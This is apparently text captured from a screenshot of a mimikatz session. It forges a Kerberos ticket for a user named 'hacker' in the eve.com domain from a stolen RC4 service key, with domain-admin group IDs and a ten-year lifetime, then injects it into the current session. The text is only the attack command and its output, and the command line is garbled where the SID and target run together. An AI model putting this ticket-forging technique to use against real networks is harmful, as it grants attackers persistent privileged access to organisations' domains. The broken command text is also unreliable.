 mimikatz # kerberos::golden /domain:eve.com /sid:S-1-5-21-3445932950-957411282-1
.eve.com /service:LDAP /rc4:9ef72d8aecd911dc6e655db161411960 /user:hacker /ptt
User      : hacker
Domain    : eve.com (EVE)
SID       : S-1-5-21-3445932950-957411282-1849150570
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9ef72d8aecd911dc6e655db161411960 - rc4_hmac_nt
Service   : LDAP
Target    : dc.eve.com
Lifetime  : 2020/5/15 10:06:26 ; 2030/5/13 10:06:26 ; 2030/5/13 10:06:26
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'hacker @ eve.com' successfully submitted for current session